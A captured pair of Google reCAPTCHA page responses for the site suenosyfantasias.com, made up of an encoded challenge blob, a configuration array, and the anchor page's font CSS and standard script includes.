XDn8OENEPCoDtXw5HCtGZdwq/DssOmW0bCmxXCmn3CmH/[base64]/[base64]/DmGPDscKgw6Z/w4V2NEnCg8KWw5HDqiDCk8KRTMO4TAhvwpvCkzwfRwkfwpdpw5PCiMOVwrTDj8OPwpvDlUfClcKDw6kcw4Muw4VBHcKrwrHCjkHCvzzCix1HGMOnN8KkL0s8w4NLfcOFwox1wqRAbsK9w64dw6VDAMOMw6Y/[base64]/BxZrLsK5WmBFwrVqw6HCjMKJw7PCrVfDu3UNw4NXFMKaOMOye8KGwowJwrLDsX44wrlDw73CjsKIw6Ucw5RgwpnDtcOlZjgTwpJHMcKwXsO1VsKGcW7DnlJeXMOzw5/CvcOFwoMywq8Nwr9hwqg+wrgaXVrDiRxAaSbCjMO/w7YsIMO2woULw6nCqifCujJQw5TCuMO4wok6w4gWfcONwpUELV5IScO/[base64]/CvBcpBllowq/[base64]/CnsKjwoNVwqfDuFTCvj/CrcKnw55kZkNtXWDCpWrCrhLCtsKUwqLDlsOAA8OlTMK3wpcMIsKGwo9Cw5BCwp1Aw6ZVJcO4w7DCvTzCnsK0ZGkde8KcwonDtB5qwpN2FMOTHcOoIjXCnmdvH0zCrzJEw4YDWMKzDcKPw63DqHLCgiPDvcKld8O9wovCuGbCmwzCrlbCrytHJMK/wrrCjC1Zw6VPw7vDmG9fGH0nGQ0YwrPDvTvCmMO0VAnCssKaRhxnwqcgwq5Dwop/wqnDnEkZw6TCmgXCqsOJH2jCtAsCwrDClhYhKlrCpyItYMOTcWnCnmUbworDusKwwqsaZUXCmU4bIsKADsOUwoTDviTCg1jDs8OIdsKcw4LCucOEw6E7NSHDuMKCasKfw7dDBMODw44gwpLCjcKFJsK/w4gWw5kXSsO0UhPCiMOewo5Lw5LCisKQwqzDm8KoMSHCkcKiIzfCi0nCj2bCgsK/w6kCZsOtWkBmMRVMPVUvw7/CpDMuw4DDn0jDj8KhwqAyw5TCnXAwPSXDrhwZD1fDl21rw5UeJDzCu8OIwpDCiDJOw4lmw7LDhsOEwq3ChHnDqMOqwoAbwrDCh8Orf8KDDC8Uw7gdMMKRQsK9bQ5BbsK6wr/Ctz3Cn1Byw7RjMcOUwrbDoMKBw7tHTcK0w7LCvVHDjWoUfjc7w4NZUUbCtsKEwqJGKgxuRnc7w4RiwqcWIMK6PA4GwowWw781e2TDo8Ojwr18w5rDh0pVQMOlbGZgXcOGw6jDgMO6LsKdN8OVecKMw4tEHWxYwq5hAWvDizvCgMK/w6JiwpY6wqMsJlHCt8O/fAg6wo3Dq8Kdwp8LwpDDk8OHw6R2cwF7w6Ucw4XCjMKydMOXwo9HbsKzw6IRJsObw4NJMCjCkmnCjgjCo8K/RcOaw6/DlwlYw4chw5A+w4wcw7BDwod1wrUTwrnCjh/CiSHCqx7CmWpWwr5XfMKdwo9COT59Py8/w41+wrAcwq/CjVN5bMK5L8K/XsObwr7DqlhCGsOQwrXCusKgw6jDhMKsw7vDlVRywqQHNSbCi8K5w4NnFsOtcDZJwqwoNsKkwpXCgDgkwqnCqDrDrsO8w7RKD2jDtcOiwoUQR2rDpMOaPcKXRsOnw75Xw5k5A07DvcOlDcKzZ8OGdj3DtF9owoXCvsOgOx3CsmjCp3Ebw4PCmjc/K8OgI8O1wrvCkUIcwpjDiUDCtn3Cp2DCqk/[base64]/[base64]/[base64]/RMKnUsK5LsKHw6YxP8O6wq3CtcKgXyjDklfCtMORDcKTwpdBw6PDjsOhwrnCkMKaEzzDhsOiXy3DgcKCw63Dl8KpW1/DoMKdfcKiw6gIwqzCqcOjRDnDvSZLO8KGw53CkwLCnz1SY3nCs8O3RUDDo2LDlMOyUC8KF3jDnirCu8KNWzDDllLDtcOeRcODw7g6w5XDi8OOwqFCw7jDoyl8wq7DuDzCsAXCvcO+wpkYfgjCpMKcw4fCr0TDtcK9JcOuwooaCMKeHmPClsOawo/CtmDDpUpCwr1EF30GYxIhwpUxw5TDr2MMR8KZw6J5dsKcwrXCiMOzw6fDkgNXwq0bw6wIw7lvSzjDqRYTIMKJw4jDvQzDlzVBCkXCicK9EcOcw6/Cn23Dql1fw50ewo/CmG7DrRjCnsOfCcO5wpU9Jk/Ck8OoD8KqbcKIR8KCUsOxT8Kiw6DCqQVxw41SW1AUwpJNwroSLx8KDMKJC8OGwpbDgMKUAk/CsjpnISXDhTzCnAnCucObR8OKT0PDkl1bY8KKwoTDtMKEw7IrTVhiwptATyrCnTYzwp9Aw6p1wqfCtWPDt8ORwp7CiXzDr21kwrHDicKlcMODFn/[base64]/CrWzDkADChiVTw6kjw77DiMOawrfCscOjSMKmwqvDo8O8wpTDmXBAXgnCv8KJYMObwqFfJyRvw7YQK0LDn8Kbw77DpsOV\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vkPZaYS04y9ta1RXKF/IzRebUlR6p1lgjmfc6bqCtug\\u003d\x22,1,0,null,1,1768696786188,0,0,[239,163],null,[148,49,236,158,96],\x22RC-dHWBxPWep2UGnA\x22,null,null,null,null,null,\x220dAFcWeA7R2G8iOw5qIYHbWqztQ-g10nuuHl8Lr8r9g452feKUfj14wypgabp9azr22pAqAMa94YUHAFt-XQKP6zc6UQW5-cc-eQ\x22,1768779586295]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=es7lu3du7uer
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jwkf54wCoqkZqprOaMCg7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jwkf54wCoqkZqprOaMCg7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jwkf54wCoqkZqprOaMCg7w">
